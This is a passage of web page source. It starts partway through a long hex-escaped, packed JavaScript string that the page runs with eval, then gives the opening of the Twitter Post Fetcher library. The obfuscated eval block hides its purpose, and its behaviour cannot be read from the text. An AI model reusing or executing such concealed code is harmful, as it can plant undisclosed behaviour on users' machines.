c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
